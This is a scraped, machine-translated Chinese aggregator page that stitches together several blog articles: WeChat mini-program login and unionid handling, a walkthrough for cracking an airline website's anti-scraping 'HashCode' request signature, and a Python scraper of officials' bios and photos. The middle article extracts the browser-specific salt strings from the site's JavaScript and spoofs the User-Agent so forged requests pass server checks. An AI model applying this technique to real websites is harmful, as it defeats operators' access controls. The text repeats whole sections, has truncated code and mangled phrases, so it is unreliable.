只要是同一个微信开放平台帐号下的移动应用、网站应用和公众号(包括小程序),用户的unionid都是唯一的。
用户在开放平台上的唯一标识
你可以简单地理解为:
unionid = hash(uid + 开放平台id) 复制代码
综上所述,微信对于不同应用的不同用户都有唯一的openId,但是判断用户是否为同一个用户,需要通过unionid来区分。通常,您的后端会有自己的用户表,并且每个用户都有不同的用户 ID。也就是说,同一个微信开放平台下,同一个用户的同一个主题的应用对应同一个userid,unionid,不同的openid。所以当用户登录时,我们只能依靠微信返回给我们的unionid来判断是否是同一个用户,然后关联我们的user表,得到对应的userid。
二、微信小程序如何获取unionid?
对于绑定开发者账号的小程序,可以通过以下三种方式获取UnionID。
调用wx.getUserInfo接口,从解密后的数据encryptedData中获取UnionID。注意这个接口需要用户授权。用户拒绝授权后,开发者应妥善处理。
如果开发者账号下有同一主题的公众号,且用户已关注该公众号。开发者可以通过wx.login直接获取用户的UnionID,无需用户重新授权。
如果开发者账号下有同一主题的公众号或手机应用,且用户已被授权登录公众号或手机应用。开发者也可以通过wx.login直接获取用户的UnionID,无需用户重新授权。
当用户满足条件2和3时,开发者可以直接通过wx.login获取用户的unionid,否则必须调用接口wx.getUserInfo。另外需要注意的是妥善处理用户拒绝授权。
三、登录最佳实践
调用 wx.login 获取代码。
使用 wx.getSetting 获取用户授权
如果用户授权,直接调用API wx.getUserInfo获取用户的最新信息;
用户未授权,界面上会显示一个按钮提示用户登录。当用户点击授权时,获取用户的最新信息。
将获取到的用户数据连同 wx.login 返回的代码一起传递给后端
包 ajax()
在实际业务场景中,我们希望用户在进入小程序时,无需登录即可正常浏览产品,对小程序有一个基本的了解。不要直接弹出框询问用户授权,否则会干扰用户,造成新用户的流失,当用户需要使用一些高级功能和场景时,此时要请求用户授权,所以用户授权的概率将大大提高。将登录逻辑封装到ajax进程中:
封装的意义不再关心当前界面是否需要登录,用户是否授权,所有请求直接调用ajax(),必要时完成所有登录和授权过程。增加了小程序的入口页面,扩展业务时只需要专注于业务变现。 查看全部
网页抓取解密(微信小程序授权登录相关流程和实现思路和总结)
同一个微信开放平台下相同主题的应用程序和微信小程序完成相同的业务。用户在进入app或微信小程序时,必须获取用户的unionid,以确认当前用户身份并完成登录。小程序“获取用户信息”api(getUserInfo)的调用方式相比之前有了很大的更新。实现用户授权和优雅登录非常重要。以下是十万客小程序的开发()微信小程序中授权登录开发过程中的实现思路和相关流程总结分享如下。
一、微信小程序登录流程序列
阐明:
小程序调用wx.login()获取临时登录凭证码并发回开发者服务器
开发者服务器交换用户唯一标识符 openid 和会话密钥 session_key 的代码。推荐阅读:
临时登录凭证码只能使用一次
什么是openid?
关注者与公众号交互后,公众号可以获得关注者的OpenID(加密后的微信ID,每个用户每个公众号都有一个唯一的OpenID。不同公众号,同一个用户的openid是不同的)。——微信公众平台开发者文档
普通用户ID,当前公众号唯一
不同公众号,相同用户,不同openid
你可以简单地理解为
openid = hash(uid + app_id) 复制代码
什么是unionid?
如果开发者有多个移动应用、网站应用、公众号(包括小程序),可以使用unionid来区分用户的唯一性,因为只要是同一个微信开放平台号下的移动应用, 网站 @网站 对于应用和公众号(包括小程序),用户的unionid是唯一的。也就是说,在同一个微信开放平台下,同一个用户对于不同的应用,拥有相同的unionid。
如果开发者需要在多个移动应用、网站应用和公众号之间统一用户帐号,需要到微信开放平台()绑定公众号,然后使用UnionID机制来满足上述要求.
一个微信开放平台账号下可以有多个移动应用,例如网站应用、公众号、小程序
只要是同一个微信开放平台帐号下的移动应用、网站应用和公众号(包括小程序),用户的unionid都是唯一的。
用户在开放平台上的唯一标识
你可以简单地理解为:
unionid = hash(uid + 开放平台id) 复制代码
综上所述,微信对于不同应用的不同用户都有唯一的openId,但是判断用户是否为同一个用户,需要通过unionid来区分。通常,您的后端会有自己的用户表,并且每个用户都有不同的用户 ID。也就是说,同一个微信开放平台下,同一个用户的同一个主题的应用对应同一个userid,unionid,不同的openid。所以当用户登录时,我们只能依靠微信返回给我们的unionid来判断是否是同一个用户,然后关联我们的user表,得到对应的userid。
二、微信小程序如何获取unionid?
对于绑定开发者账号的小程序,可以通过以下三种方式获取UnionID。
调用wx.getUserInfo接口,从解密后的数据encryptedData中获取UnionID。注意这个接口需要用户授权。用户拒绝授权后,开发者应妥善处理。
如果开发者账号下有同一主题的公众号,且用户已关注该公众号。开发者可以通过wx.login直接获取用户的UnionID,无需用户重新授权。
如果开发者账号下有同一主题的公众号或手机应用,且用户已被授权登录公众号或手机应用。开发者也可以通过wx.login直接获取用户的UnionID,无需用户重新授权。
当用户满足条件2和3时,开发者可以直接通过wx.login获取用户的unionid,否则必须调用接口wx.getUserInfo。另外需要注意的是妥善处理用户拒绝授权。
三、登录最佳实践
调用 wx.login 获取代码。
使用 wx.getSetting 获取用户授权
如果用户授权,直接调用API wx.getUserInfo获取用户的最新信息;
用户未授权,界面上会显示一个按钮提示用户登录。当用户点击授权时,获取用户的最新信息。
将获取到的用户数据连同 wx.login 返回的代码一起传递给后端
包 ajax()
在实际业务场景中,我们希望用户在进入小程序时,无需登录即可正常浏览产品,对小程序有一个基本的了解。不要直接弹出框询问用户授权,否则会干扰用户,造成新用户的流失,当用户需要使用一些高级功能和场景时,此时要请求用户授权,所以用户授权的概率将大大提高。将登录逻辑封装到ajax进程中:
封装的意义不再关心当前界面是否需要登录,用户是否授权,所有请求直接调用ajax(),必要时完成所有登录和授权过程。增加了小程序的入口页面,扩展业务时只需要专注于业务变现。
网页抓取解密(用Python编写解析脚本的时候,你就知道进行调试有多烦)
网站优化 • 优采云 发表了文章 • 0 个评论 • 88 次浏览 • 2021-10-16 02:30
总结:工作快一年了,工作需要爬各种航空公司网站,从B2B平台到东南亚某航空公司官网。从最初使用webdriver+selenium爬虫到现在使用http请求解析html,遇到了各种各样的问题。虽然webdriver+selenium的方法是万能的,可以用JS编写方便调试,但是找了半天发现这个东西效率和稳定性都很差。, 放到服务器上动不动就挂了,两三天就需要重启一次。后来,让我们切换到http请求(第一次接触项目的时候,我在想为什么不直接用http请求这种方式,估计他也是第一次接触爬虫技术领域,没有经验。本来是一家招JAVA的公司,后来写JAVA,JS,Python,emmm……还行吧,反正我没有太多功力^_^),这个方法稳定快,但是我用Python写分析 写脚本的时候就知道调试有多烦人了。虽然可以使用PyQuery或BeautifulSoup等解析库,但不如编写JS脚本和在浏览器中调试方便。
输入爬虫主题
待爬取的官网:
接口地址:
目标:根据参数爬取对应的航班信息
索取资料:
响应结果:
接口测试
从上图第一张图可以看出有一个类似的加密参数:HashCode,其他的直接根据需要填写
{
"DepartureIataCode":"TPE",
"ArrivalIataCode":"PNH",
"FlightDate":"2018-08-24",
"RouteIndex":"0",
"TravelType":"OW",
"HashCode":"8b112088f6966ea42507d0daff86a1d1"
}
现在把这个请求的完整信息放入Postman,运行看看结果:
可以看到没有问题,就可以得到结果了。接下来,我们将删除 HashCode 并再次请求它。
emmm...直接没反应!!!那么,要解决这个问题,就需要破解加密参数。它是怎么来的?官方破解
【逆向思维】这个一定是在ajax请求之前生成的,然后用关键字找到这个ajax请求,在Chrome的开发者模式下,找到这个网站的所有Sources
【关键词】“QuerySeat”一一找到很多js文件,运气不错,第一个就是你能清楚的看到“POST”这个词,那么这肯定是一个ajax请求,这里有一个技巧,正常情况下情况下,服务器会压缩静态资源,因此需要格式化以获取概览
这样就可以读取代码,然后轻松找到设置HashCode的地方,然后打断点随机查看一条路由的数据,如下图。
踏到这一步,有点让人眼前一亮。执行到达encode指向的匿名函数。里面的代码好像是各种加密函数。你不需要阅读它,因为目标是执行它并得到相应的结果。
继续单步:
继续...
上图中重要的源码:
return e = OOO0.excess.indexOf("Chrome") >= 0 ? "cv3sdf@#$f3" : OOO0.excess.indexOf("Firefox") >= 0 ? "df23Sc@sS" : "vdf@s4df9sd@s2"
回到上层,是的,和我想的一样,当前浏览器是Chrome,返回的是cv3sdf@#$f3
继续...
继续...
继续...
终于找到了这个匿名函数,复制encode指向的函数,然后取个名字方便调用。另外,在另一个窗口打开Console,粘贴代码,如下图:
调用...(错误报告)
替换为相应的字符串以继续...
调用注入到Console中的encode函数,调用,得到结果!!!
将原创请求与 Postman 进行比较,结果是一样的!!!
还没结束。我这里刚拿到js脚本,所以需要把它嵌入到Python代码中。常规方式有两种:使用Python第三方库js2py和PyV8,都是可以执行js的Python库。但是我还是推荐使用js2py,因为PyV8的安装非常麻烦,所以我就不详细介绍如何使用了。网上有很多教程和案例。
最后,我需要解释一下:“sfei#@%%”从何而来?没有根搜索。我会直接告诉答案。事实上,这个值在当前网页中。它是一个js变量和一个固定值。,这也是我不想找根的原因,意义不大。另外,在使用http爬虫时,headers中的内容也必须匹配HashCode。这是什么意思?用于通过浏览器类型生成不同字符串的代码。也就是说,具体的HashCode与浏览器有关,所以在构造headers的时候需要填写对应的User-Agent,否则服务器验证时不会响应。可以猜测,服务器中也有同样功能的代码。它根据请求参数和头部中的 User-Agent 进行加密计算。HashCode 用于验证请求的 HashCode 是否合法。
总结:前端加密还是可以破解的。关键是锁定JS加密源代码的位置,提取出有用的加密代码。只要有用过js的同学,问题不大。还有很多小细节需要注意。服务器需要进一步验证请求。方法其实和前端判断请求是否合法的方法是一样的。至少 网站 是这种情况。 查看全部
网页抓取解密(用Python编写解析脚本的时候,你就知道进行调试有多烦)
总结:工作快一年了,工作需要爬各种航空公司网站,从B2B平台到东南亚某航空公司官网。从最初使用webdriver+selenium爬虫到现在使用http请求解析html,遇到了各种各样的问题。虽然webdriver+selenium的方法是万能的,可以用JS编写方便调试,但是找了半天发现这个东西效率和稳定性都很差。, 放到服务器上动不动就挂了,两三天就需要重启一次。后来,让我们切换到http请求(第一次接触项目的时候,我在想为什么不直接用http请求这种方式,估计他也是第一次接触爬虫技术领域,没有经验。本来是一家招JAVA的公司,后来写JAVA,JS,Python,emmm……还行吧,反正我没有太多功力^_^),这个方法稳定快,但是我用Python写分析 写脚本的时候就知道调试有多烦人了。虽然可以使用PyQuery或BeautifulSoup等解析库,但不如编写JS脚本和在浏览器中调试方便。
输入爬虫主题
待爬取的官网:
接口地址:
目标:根据参数爬取对应的航班信息
索取资料:
响应结果:
接口测试
从上图第一张图可以看出有一个类似的加密参数:HashCode,其他的直接根据需要填写
{
"DepartureIataCode":"TPE",
"ArrivalIataCode":"PNH",
"FlightDate":"2018-08-24",
"RouteIndex":"0",
"TravelType":"OW",
"HashCode":"8b112088f6966ea42507d0daff86a1d1"
}
现在把这个请求的完整信息放入Postman,运行看看结果:
可以看到没有问题,就可以得到结果了。接下来,我们将删除 HashCode 并再次请求它。
emmm...直接没反应!!!那么,要解决这个问题,就需要破解加密参数。它是怎么来的?官方破解
【逆向思维】这个一定是在ajax请求之前生成的,然后用关键字找到这个ajax请求,在Chrome的开发者模式下,找到这个网站的所有Sources
【关键词】“QuerySeat”一一找到很多js文件,运气不错,第一个就是你能清楚的看到“POST”这个词,那么这肯定是一个ajax请求,这里有一个技巧,正常情况下情况下,服务器会压缩静态资源,因此需要格式化以获取概览
这样就可以读取代码,然后轻松找到设置HashCode的地方,然后打断点随机查看一条路由的数据,如下图。
踏到这一步,有点让人眼前一亮。执行到达encode指向的匿名函数。里面的代码好像是各种加密函数。你不需要阅读它,因为目标是执行它并得到相应的结果。
继续单步:
继续...
上图中重要的源码:
return e = OOO0.excess.indexOf("Chrome") >= 0 ? "cv3sdf@#$f3" : OOO0.excess.indexOf("Firefox") >= 0 ? "df23Sc@sS" : "vdf@s4df9sd@s2"
回到上层,是的,和我想的一样,当前浏览器是Chrome,返回的是cv3sdf@#$f3
继续...
继续...
继续...
终于找到了这个匿名函数,复制encode指向的函数,然后取个名字方便调用。另外,在另一个窗口打开Console,粘贴代码,如下图:
调用...(错误报告)
替换为相应的字符串以继续...
调用注入到Console中的encode函数,调用,得到结果!!!
将原创请求与 Postman 进行比较,结果是一样的!!!
还没结束。我这里刚拿到js脚本,所以需要把它嵌入到Python代码中。常规方式有两种:使用Python第三方库js2py和PyV8,都是可以执行js的Python库。但是我还是推荐使用js2py,因为PyV8的安装非常麻烦,所以我就不详细介绍如何使用了。网上有很多教程和案例。
最后,我需要解释一下:“sfei#@%%”从何而来?没有根搜索。我会直接告诉答案。事实上,这个值在当前网页中。它是一个js变量和一个固定值。,这也是我不想找根的原因,意义不大。另外,在使用http爬虫时,headers中的内容也必须匹配HashCode。这是什么意思?用于通过浏览器类型生成不同字符串的代码。也就是说,具体的HashCode与浏览器有关,所以在构造headers的时候需要填写对应的User-Agent,否则服务器验证时不会响应。可以猜测,服务器中也有同样功能的代码。它根据请求参数和头部中的 User-Agent 进行加密计算。HashCode 用于验证请求的 HashCode 是否合法。
总结:前端加密还是可以破解的。关键是锁定JS加密源代码的位置,提取出有用的加密代码。只要有用过js的同学,问题不大。还有很多小细节需要注意。服务器需要进一步验证请求。方法其实和前端判断请求是否合法的方法是一样的。至少 网站 是这种情况。
网页抓取解密(编码与解码字符和字节的编码(encode))
网站优化 • 优采云 发表了文章 • 0 个评论 • 90 次浏览 • 2021-10-14 05:17
p1_1 clearfix'style="display: block;"> 模块。
后来问了前辈,发现F12快捷键只是一个html开发工具。如果要查看真正的源代码,需要右击选择“查看网页源代码”。
我选择将代码复制到UltraEdit中查看,因为直接查看太难找到我想要的信息了。
3. 编码和解码
我一直觉得很难理解字符和字节的编码和解码。之前转载了一篇文章的文章,很不错,链接如下:
简单来说就是人类可以识别的字符,比如中文和英文;字节可以被机器识别。将机器可识别的字节转换为人类可识别的字符称为解码;将人类可识别的字符转换为机器可识别的字节称为编码。Python2.x 是最容易出现编解码问题的(我有时候觉得Python2对中文有仇)。在python3.x中,由于默认编码是Unicode(一种涵盖世界上所有语言的编码),所以出现此类问题的概率大大降低。至于各种代码的特点和历史,请参考上面推荐的文章。
程序运行时,开始写f.write(fs.text),报如下错误:
’gbk’ codec can’t encode
后来,代码改为:
f.write(re.sub('\u2002','',fs.text))
它运行成功。
值得注意的是,修改前的代码在Unix系统下可以正常运行,但是在我的Windows7系统下会报错。
后来通过百度,发现了问题的根源:
在Windows 7系统中,cmd的默认编码是gbk。如果需要输出,必须先将字节编码为gbk(我不是很懂),gbk和中文不能完全匹配,出现错误。
幸运的是,gbk 可以编码大部分中文,所以只需要屏蔽少数无法识别的字符。
我很佩服发现这种错误的人。他一定是搜索了很久,阅读了大量的源代码才发现。这是处理错误的方法。一次处理的马虎,日后可能会惹上大麻烦。
二. 图片爬取
以上代码进一步完善,官方文档和官方照片同时抓取。
完整代码如下(基于Python3.6):
# -*- coding: utf-8 -*-
"""
Spyder Editor
This is a temporary script file.
"""
from urllib import request
from bs4 import BeautifulSoup
import re
import os
url='http://cpc.people.com.cn/gbzl/flcx.html'#给出要爬取的总网址
head={}
head['User_Agent']='Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1092.0 Safari/536.6'
#设置代理,假装是用户访问. 注意,服务器会限制部分user-agent,如果程序报错,就换一个。
#user-agent的获取可参考以下网址:http://blog.csdn.net/bone_ace/ ... 76016
req=request.Request(url,headers=head)#给请求装上代理
response=request.urlopen(url)#打开url
res=response.read().decode('UTF-8')#读取网页内容,用utf-8解码成字节
soup=BeautifulSoup(res,'lxml')#将网页的内容规范化
soup_links=soup.find('div',{'class':"p1_1 clearfix"}).find_next('div',{'class':"p1_1 clearfix"}).find_next('div',{'class':"p1_1 clearfix"})
#通过解析html,发现第3个div是我们想爬取的内容
tab=soup_links.find_all('table')#找到当前div下所有的table标签
capital=soup_links
f1=open('D:/Data_Rabbit/jianli/omit.txt','w')#打开omit文件,记录读取信息失败的官员名字
for i in range(0,len(tab)):
capital=capital.find_next('div')#找到对应的省的名字
mdir='D:/Data_Rabbit/jianli/'+capital.string+'/'
if not os.path.exists(mdir):#如果当前文件夹不存在,则创建之
os.mkdir(mdir)#新建文件夹,以省份名字命名
trs=tab[i].find_all('tr')
for trIter in trs:
tds=trIter.find_all('td')
for tdIter in tds:
mdir1=mdir+tdIter.string+'/'
if not os.path.exists(mdir1):
os.mkdir(mdir1)
file=mdir1+tdIter.string+'.txt'
f=open(file,'w')#刚才创建的文件夹路径下,新建一个以领导名字命名txt文件
s=tdIter.a.get('href')#得到某领导人的链接
url_p='http://gbzl.people.com.cn/grzy ... ndall('\d+',s)[0]#用正则表达式合成某领导人的信息网址
r0=request.urlopen(url_p)#打开某领导人信息的网页
r=r0.read().decode('UTF-8')
soup_p=BeautifulSoup(r,'lxml')
fs=soup_p.find('p',{'class':'jili'})
if fs==None:#如果读取失败
f1.write(tdIter.string+':'+url_p+'\n')#记录领导人名字和网址
else:
f.write(re.sub('\u2002','',fs.text))#记录领导人信息。忽略‘\u2002’这个字符,因为如果不这样的话,系统会报错,导致无法运行。
'''''具体原因如下(百度):对于此Unicode的字符,需要print出来的话,由于本地系统是Win7中的cmd,默认codepage是CP936,即GBK的编码,
所以需要先将上述的Unicode的titleUni先编码为GBK,然后再在cmd中显示出来,然后由于titleUni中包含一些GBK中无法显示的字符,导致此时提示
“’gbk’ codec can’t encode”的错误的。'''
f.close()
#下面开始爬取图片
pic=soup_p.find('div',{'class':'gr_img'})
if pic !=None:
pic_link=pic.find('img').get('src')
pic_name=mdir1+'1.jpg'
request.urlretrieve(pic_link, pic_name)
f1.close()
了解爬虫后,完成任务的速度提高了。参考了一些网友的智慧,我花了一个小时左右的时间来改代码(其实已经够长了,遮脸)。
文章我主要参考了一个博客,我已经在我的博客上转发了,链接如下:
我只添加了5行代码就完成了图片爬取。这不仅是因为我对爬虫很熟悉,更大的原因是上一步已经完成了各个leader信息URL的合成。在知道某个网页的网址的情况下,抓取图片就容易多了。
我分析的整个网页只收录一张图片。所以我们不用区分要爬取的图片,复制图片即可。在网页中,每张图片对应一个 URL。只要获取到图片的URL,我们就可以通过如下代码进行抓取:
request.urlretrieve(pic_link, pic_name)
其中,pic_link表示图片的URL,pic_name表示图片的名称(注意这个名称中收录路径,如:'D:/data/1.jpg')。
那么,如何获取图片的URL呢?方法和上一篇的爬取文本信息的方法类似,只不过我们现在要爬取的变成了一个URL(可以理解为和爬取官方对应的URL一样的工作)。
在初始编码中,遇到错误:AttributeError:'NoneType' object has no attribute'find'。说实话,这种错误我已经不是第一次遇到了,不过还是得靠百度来解决(这个习惯不好,尽量改掉)。在开始的代码中,我没有添加以下语句:
if pic !=None:
我直接用下面这句话来替换前三行:
pic_name=soup_p.find('div',{'class':'gr_img'}).find('img').get('src')
而不是目前的写作方式:
pic=soup_p.find('div',{'class':'gr_img'})
if pic !=None:
pic_link=pic.find('img').get('src')
结果出错了。
后来在StackOverflow上找到了原因(一个不错的网站,程序报错时可以求助)。原来在各个官方的信息网页上都找不到标签'div',{'class':'gr_img'},soup_p.find('div',{'class':'gr_img'} ) 可能返回空值无。而 None.find('img') 显然是错误的说法。
还有一段代码需要解释一下:
pic_link=pic.find('img').get('src')
这句话的作用是找到
标记,并在其中获取 src(即图像 URL)。
网页的部分html代码如下:
至此,第二步完成。但是代码还是有问题:部分官员信息爬不下来(文字和图片爬不下来),具体原因我还没分析,留待以后补完.
PS:周末了。我打算明天出去放松一下。祝大家周末愉快:-D
三方和信息提取
哈尔滨工业大学开发的一个包在这里叫做:pyltp。这个包的下载、配置和使用可以参考官方文档,链接如下(中文):
pyltp可以完成中文分词、分词、词性标注、命名实体识别、依存句法分析(主谓、动宾等。说实话,作为一个人,我是分辨不出来的) ,语义角色标注(标记词和谓词)关系)。
所以分词和命名实体识别(信息提取)这两个任务都可以使用pyltp来完成。
命名实体识别的简单定义如下:
命名实体识别(NER)是自然语言处理(NLP)的一项基本任务,其目的是识别语料库中的人名、地名、组织名称等命名实体。 查看全部
网页抓取解密(编码与解码字符和字节的编码(encode))
p1_1 clearfix'style="display: block;"> 模块。
后来问了前辈,发现F12快捷键只是一个html开发工具。如果要查看真正的源代码,需要右击选择“查看网页源代码”。
我选择将代码复制到UltraEdit中查看,因为直接查看太难找到我想要的信息了。
3. 编码和解码
我一直觉得很难理解字符和字节的编码和解码。之前转载了一篇文章的文章,很不错,链接如下:
简单来说就是人类可以识别的字符,比如中文和英文;字节可以被机器识别。将机器可识别的字节转换为人类可识别的字符称为解码;将人类可识别的字符转换为机器可识别的字节称为编码。Python2.x 是最容易出现编解码问题的(我有时候觉得Python2对中文有仇)。在python3.x中,由于默认编码是Unicode(一种涵盖世界上所有语言的编码),所以出现此类问题的概率大大降低。至于各种代码的特点和历史,请参考上面推荐的文章。
程序运行时,开始写f.write(fs.text),报如下错误:
’gbk’ codec can’t encode
后来,代码改为:
f.write(re.sub('\u2002','',fs.text))
它运行成功。
值得注意的是,修改前的代码在Unix系统下可以正常运行,但是在我的Windows7系统下会报错。
后来通过百度,发现了问题的根源:
在Windows 7系统中,cmd的默认编码是gbk。如果需要输出,必须先将字节编码为gbk(我不是很懂),gbk和中文不能完全匹配,出现错误。
幸运的是,gbk 可以编码大部分中文,所以只需要屏蔽少数无法识别的字符。
我很佩服发现这种错误的人。他一定是搜索了很久,阅读了大量的源代码才发现。这是处理错误的方法。一次处理的马虎,日后可能会惹上大麻烦。
二. 图片爬取
以上代码进一步完善,官方文档和官方照片同时抓取。
完整代码如下(基于Python3.6):
# -*- coding: utf-8 -*-
"""
Spyder Editor
This is a temporary script file.
"""
from urllib import request
from bs4 import BeautifulSoup
import re
import os
url='http://cpc.people.com.cn/gbzl/flcx.html'#给出要爬取的总网址
head={}
head['User_Agent']='Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1092.0 Safari/536.6'
#设置代理,假装是用户访问. 注意,服务器会限制部分user-agent,如果程序报错,就换一个。
#user-agent的获取可参考以下网址:http://blog.csdn.net/bone_ace/ ... 76016
req=request.Request(url,headers=head)#给请求装上代理
response=request.urlopen(url)#打开url
res=response.read().decode('UTF-8')#读取网页内容,用utf-8解码成字节
soup=BeautifulSoup(res,'lxml')#将网页的内容规范化
soup_links=soup.find('div',{'class':"p1_1 clearfix"}).find_next('div',{'class':"p1_1 clearfix"}).find_next('div',{'class':"p1_1 clearfix"})
#通过解析html,发现第3个div是我们想爬取的内容
tab=soup_links.find_all('table')#找到当前div下所有的table标签
capital=soup_links
f1=open('D:/Data_Rabbit/jianli/omit.txt','w')#打开omit文件,记录读取信息失败的官员名字
for i in range(0,len(tab)):
capital=capital.find_next('div')#找到对应的省的名字
mdir='D:/Data_Rabbit/jianli/'+capital.string+'/'
if not os.path.exists(mdir):#如果当前文件夹不存在,则创建之
os.mkdir(mdir)#新建文件夹,以省份名字命名
trs=tab[i].find_all('tr')
for trIter in trs:
tds=trIter.find_all('td')
for tdIter in tds:
mdir1=mdir+tdIter.string+'/'
if not os.path.exists(mdir1):
os.mkdir(mdir1)
file=mdir1+tdIter.string+'.txt'
f=open(file,'w')#刚才创建的文件夹路径下,新建一个以领导名字命名txt文件
s=tdIter.a.get('href')#得到某领导人的链接
url_p='http://gbzl.people.com.cn/grzy ... ndall('\d+',s)[0]#用正则表达式合成某领导人的信息网址
r0=request.urlopen(url_p)#打开某领导人信息的网页
r=r0.read().decode('UTF-8')
soup_p=BeautifulSoup(r,'lxml')
fs=soup_p.find('p',{'class':'jili'})
if fs==None:#如果读取失败
f1.write(tdIter.string+':'+url_p+'\n')#记录领导人名字和网址
else:
f.write(re.sub('\u2002','',fs.text))#记录领导人信息。忽略‘\u2002’这个字符,因为如果不这样的话,系统会报错,导致无法运行。
'''''具体原因如下(百度):对于此Unicode的字符,需要print出来的话,由于本地系统是Win7中的cmd,默认codepage是CP936,即GBK的编码,
所以需要先将上述的Unicode的titleUni先编码为GBK,然后再在cmd中显示出来,然后由于titleUni中包含一些GBK中无法显示的字符,导致此时提示
“’gbk’ codec can’t encode”的错误的。'''
f.close()
#下面开始爬取图片
pic=soup_p.find('div',{'class':'gr_img'})
if pic !=None:
pic_link=pic.find('img').get('src')
pic_name=mdir1+'1.jpg'
request.urlretrieve(pic_link, pic_name)
f1.close()
了解爬虫后,完成任务的速度提高了。参考了一些网友的智慧,我花了一个小时左右的时间来改代码(其实已经够长了,遮脸)。
文章我主要参考了一个博客,我已经在我的博客上转发了,链接如下:
我只添加了5行代码就完成了图片爬取。这不仅是因为我对爬虫很熟悉,更大的原因是上一步已经完成了各个leader信息URL的合成。在知道某个网页的网址的情况下,抓取图片就容易多了。
我分析的整个网页只收录一张图片。所以我们不用区分要爬取的图片,复制图片即可。在网页中,每张图片对应一个 URL。只要获取到图片的URL,我们就可以通过如下代码进行抓取:
request.urlretrieve(pic_link, pic_name)
其中,pic_link表示图片的URL,pic_name表示图片的名称(注意这个名称中收录路径,如:'D:/data/1.jpg')。
那么,如何获取图片的URL呢?方法和上一篇的爬取文本信息的方法类似,只不过我们现在要爬取的变成了一个URL(可以理解为和爬取官方对应的URL一样的工作)。
在初始编码中,遇到错误:AttributeError:'NoneType' object has no attribute'find'。说实话,这种错误我已经不是第一次遇到了,不过还是得靠百度来解决(这个习惯不好,尽量改掉)。在开始的代码中,我没有添加以下语句:
if pic !=None:
我直接用下面这句话来替换前三行:
pic_name=soup_p.find('div',{'class':'gr_img'}).find('img').get('src')
而不是目前的写作方式:
pic=soup_p.find('div',{'class':'gr_img'})
if pic !=None:
pic_link=pic.find('img').get('src')
结果出错了。
后来在StackOverflow上找到了原因(一个不错的网站,程序报错时可以求助)。原来在各个官方的信息网页上都找不到标签'div',{'class':'gr_img'},soup_p.find('div',{'class':'gr_img'} ) 可能返回空值无。而 None.find('img') 显然是错误的说法。
还有一段代码需要解释一下:
pic_link=pic.find('img').get('src')
这句话的作用是找到
标记,并在其中获取 src(即图像 URL)。
网页的部分html代码如下:
至此,第二步完成。但是代码还是有问题:部分官员信息爬不下来(文字和图片爬不下来),具体原因我还没分析,留待以后补完.
PS:周末了。我打算明天出去放松一下。祝大家周末愉快:-D
三方和信息提取
哈尔滨工业大学开发的一个包在这里叫做:pyltp。这个包的下载、配置和使用可以参考官方文档,链接如下(中文):
pyltp可以完成中文分词、分词、词性标注、命名实体识别、依存句法分析(主谓、动宾等。说实话,作为一个人,我是分辨不出来的) ,语义角色标注(标记词和谓词)关系)。
所以分词和命名实体识别(信息提取)这两个任务都可以使用pyltp来完成。
命名实体识别的简单定义如下:
命名实体识别(NER)是自然语言处理(NLP)的一项基本任务,其目的是识别语料库中的人名、地名、组织名称等命名实体。

